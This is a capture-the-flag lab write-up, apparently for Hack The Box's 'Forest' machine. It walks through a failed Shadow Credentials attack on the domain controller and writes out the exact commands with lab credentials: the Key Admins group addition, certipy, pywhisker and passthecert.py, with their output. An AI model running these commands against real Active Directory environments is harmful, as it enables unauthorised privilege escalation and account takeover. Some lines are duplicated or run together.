Shadow Credentials
As seen earlier in the Bloodhound, the svc-alfresco transitive group memberships allows the AddKeyCredentialLink privilege over the forest host.
evil-winrm* ps c:\tmp> Add-DomainGroupMember -Identity "Key Admins" -Members svc-alfresco ; Get-DomainGroupMember -Identity "Key Admins"
groupdomain : htb.local
groupname : Key Admins
groupdistinguishedname : CN=Key Admins,CN=Users,DC=htb,DC=local
memberdomain : htb.local
membername : svc-alfresco
memberdistinguishedname : CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
memberobjectclass : user
membersid : S-1-5-21-3072663084-364016917-1341370565-1147I added the svc-alfresco user to the Key Admins group
 Confirmed
Confirmed
┌──(kali㉿kali)-[~/…/htb/labs/forest/shadowcredentials]
└─$ certipy shadow auto -u 'svc-alfresco@htb.local' -p s3rvice -scheme ldap -ns $IP -target-ip $IP -dc-ip $IP -account 'forest$'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'FOREST$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '1c066f49-03ae-b5c2-8829-937d060fc291'
[*] Adding Key Credential with device ID '1c066f49-03ae-b5c2-8829-937d060fc291' to the Key Credentials for 'FOREST$'
[*] Successfully added Key Credential with device ID '1c066f49-03ae-b5c2-8829-937d060fc291' to the Key Credentials for 'FOREST$'
[*] Authenticating as 'FOREST$' with the certificate
[*] using principal: forest$@htb.local
[*] Trying to get TGT...
[-] got error while trying to request tgt: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
[*] Restoring the old Key Credentials for 'FOREST$'
[*] Successfully restored the old Key Credentials for 'FOREST$'
[*] nt hash for 'forest$': NoneThe initial exploit attempt fails.
Certipy was able to modify the msDS-KeyCredentialLink attribute of the forest host to generate a valid certificate as the forest host.
However, it was unable to get a TGT with it from the KDC
The error goes KDC_ERR_PADATA_TYPE_NOSUPP, implying that the KDC does not support the certificate as an authentication method
 According to the Microsoft’s official [documentation](
According to the Microsoft’s official [documentation]( ), there could be multiple reasons for such error
), there could be multiple reasons for such error
i tried to workaround by following a few article such as this one But no luck.
┌──(kali㉿kali)-[~/…/htb/labs/forest/shadowcredentials]
└─$ pywhisker.py -u svc-alfresco -p s3rvice -d htb.local --dc $IP -t "forest$" -a add
[*] Searching for the target account
[*] target user found: CN=FOREST,OU=Domain Controllers,DC=htb,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] keycredential generated with deviceid: 1eb88e39-b82d-be4a-a3b2-6a6f55cc619f
[*] Updating the msDS-KeyCredentialLink attribute of forest$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] saved pfx (#pkcs12) certificate & key at path: iUDAORow.pfx
[*] must be used with password: zJ2yOz2pLh91cZSMBH5f
[*] a tgt can now be obtained with https://github.com/dirkjanm/PKINITtoolsI tried doing it manually. The command above,
- modifies the
msDS-KeyCredentialLinkattribute of theforesthost - generates a PFX file (certificate) with the modified
msDS-KeyCredentialLinkattribute
*evil-winrm* ps c:\tmp> get-netcomputer forest
logoncount : 83
msds-generationid : {101, 69, 38, 24...}
msds-keycredentiallink : B:828:00020000200001998BF12FE3BC7757B3714C4E0EE7E83A0E8231705C038E84B8CF5E3CF925CFF22000022D6A215B4C041DA57700E4AAB9E98B61CCF1A3101B487F07B0FEE9C2851949761B0103525341310008000003000000000100000000000000000000010001EE0
7CC2A7A48DCF77FD658DA9AF7455DA3518542BC2750A91449E5651EF07E50B58E2DE784E515974148870B172F939BB504C79DF5C6B5FE13B67ACEABF2F4F786986E455374EBE46448A5CC00CA8830A086035269405AE434C9AD37540EA3FF8928BFFA8547C3351528E31BE0C5
2E6B275AF7976C9A295F8ECA08C4C4FE2509F1A5024DAA0D4FD0F7E1153C1C903BF00715504714244BC2421C597611BBFA1026B1727C073231A9D600C82E41E861691BD5430CFBFB3537BA7E40BB2F1949F66E19DE59D47090ED46DD60FB9EE73A35A601FC86774C2E675B413
a9fe286d3dfb5cf9ff09563de8958cb2f0bd62642565d92512388c5e6337a67f834997583990100040101000500100006398eb81e2db84abea3b26a6f55cc619f0200070100080008479bb521a32ed901080009479bb521a32ed901:CN=FOREST,OU=Domain
Controllers,DC=htb,DC=local
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=FOREST,OU=Domain Controllers,DC=htb,DC=local
objectclass : {top, person, organizationalPerson, user...}
lastlogontimestamp : 1/22/2023 12:47:34 PM
name : FOREST
objectsid : S-1-5-21-3072663084-364016917-1341370565-1000
samaccountname : FOREST$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
whenchanged : 1/22/2023 8:50:22 PM
accountexpires : NEVER
countrycode : 0
operatingsystem : Windows Server 2016 Standard
instancetype : 4
msdfsr-computerreferencebl : CN=FOREST,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=htb,DC=local
objectguid : 0b814a2b-18eb-4f6a-9449-3387cf40b27a
operatingsystemversion : 10.0 (14393)
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=htb,DC=local
dscorepropagationdata : {1/22/2023 8:49:34 PM, 1/22/2023 8:49:34 PM, 1/22/2023 8:49:34 PM, 1/22/2023 8:49:34 PM...}
serviceprincipalname : {TERMSRV/FOREST, TERMSRV/FOREST.htb.local, exchangeAB/FOREST, exchangeAB/FOREST.htb.local...}
usncreated : 12293
lastlogon : 1/22/2023 12:47:46 PM
iscriticalsystemobject : True
badpwdcount : 0
cn : FOREST
useraccountcontrol : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
whencreated : 9/18/2019 10:53:23 AM
primarygroupid : 516
pwdlastset : 1/22/2023 12:47:10 PM
msds-supportedencryptiontypes : 28
usnchanged : 894564
serverreferencebl : CN=FOREST,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=htb,DC=local
ridsetreferences : CN=RID Set,CN=FOREST,OU=Domain Controllers,DC=htb,DC=local
dnshostname : FOREST.htb.local
As shown, the msds-keycredentiallink attribute has been changed. (It was empty before)
┌──(kali㉿kali)-[~/…/htb/labs/forest/shadowcredentials]
└─$ certipy cert -export -pfx iUDAORow.pfx -password "zJ2yOz2pLh91cZSMBH5f" -out "unprotected.pfx"
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'unprotected.pfx'I can then use Certipy again to remove the password from the certificate
┌──(kali㉿kali)-[~/…/htb/labs/forest/shadowcredentials]
└─$ certipy auth -pfx unprotected.pfx -dc-ip $IP -username 'forest$' -domain htb.local -ldap-shell
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] connecting to 'ldap://10.10.10.161:389'
[-] LDAP not configured for SSL/TLS connectionsAttempting to authenticate to via LDAP results failure It also points out that LDAP isn’t configured for SSL/TLS connections. Is this because the certificate requires SSL/TLS connection?
┌──(kali㉿kali)-[~/…/htb/labs/forest/shadowcredentials]
└─$ certipy auth -pfx unprotected.pfx -dc-ip $IP -username 'forest$' -domain htb.local -ldap-shell -ldap-port 636 -ldap-user-dn "CN=FOREST,OU=DOMAIN CONTROLLERS,DC=HTB,DC=LOCAL"
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] connecting to 'ldap://10.10.10.161:636'
[-] got error: error receiving data: [Errno 104] Connection reset by peer
[-] Use -debug to print a stacktraceLDAPS fails as well.
┌──(kali㉿kali)-[~/…/htb/labs/forest/shadowcredentials]
└─$ python3 passthecert.py -action whoami -crt unprotected.crt -key unprotected.key -domain htb.local -dc-ip $IP -port 389
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
startTLS failed - unavailable
┌──(kali㉿kali)-[~/…/htb/labs/forest/shadowcredentials]
└─$ python3 passthecert.py -action whoami -crt unprotected.crt -key unprotected.key -domain htb.local -dc-ip $IP -port 636
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
socket ssl wrapping error: [Errno 2] No such file or directorySame with passthecert.py
Authenticating to both KDC and LDAP failed I am unable to proceed forward.